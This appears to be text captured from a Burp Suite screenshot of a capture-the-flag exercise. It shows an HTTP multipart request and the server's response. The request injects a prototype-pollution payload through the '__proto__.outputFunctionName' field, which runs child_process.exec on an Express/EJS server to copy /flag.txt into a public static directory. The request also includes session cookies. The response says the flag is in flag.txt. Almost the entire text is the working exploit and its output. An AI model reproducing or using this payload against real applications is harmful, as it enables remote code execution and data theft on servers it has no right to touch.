 Request
Pretty Raw Hex
\n
d-exchange;v=b3;q=0.7
7 Accept-Encoding: gzip, deflate, br
8 Cookie: Hm_lvt_1cd9bcbaae133f03a6eb19da6579aaba=
1753690899; last_login_info=
YToxOntzOjI6ImlwIjtzOjEzOiIxMC4zMC4yNTQuMjI0Ijt9;
PHPSESSID=ae2ir9deptjdcj5et36mghv113
9 Connection: keep-alive
10 Content-Type: multipart/form-data;
boundary=---------------------------154664699172129594820
1928333
11 Content-Length: 287
12
13
14 -----------------------------1546646991721295948201928333
15 Content-Disposition: form-data;
name="__proto__.outputFunctionName"
16
17 x;process.mainModule.require('child_process').exec('cp
/flag.txt /app/static/js/flag.txt');x
18
19 -----------------------------1546646991721295948201928333
--
Response
Pretty Raw Hex Render
\n
1 HTTP/1.1 200 OK
2 Server: nginx
3 Date: Thu, 31 Jul 2025 07:41:49 GMT
4 Content-Type: text/html; charset=utf-8
5 Content-Length: 130
6 Connection: keep-alive
7 X-Powered-By: Express
8 ETag: W/"82-Y5p7zITZ02PT7L5AbDpQftXbIuw"
9
10 <html>
11 <head>
12 <title>
flag?
</title>
13 </head>
14 <body>
15 No No No, flag is in `flag.txt`.
16 </body>
17 </html>
Inspector
Notes
Explanations
Custom a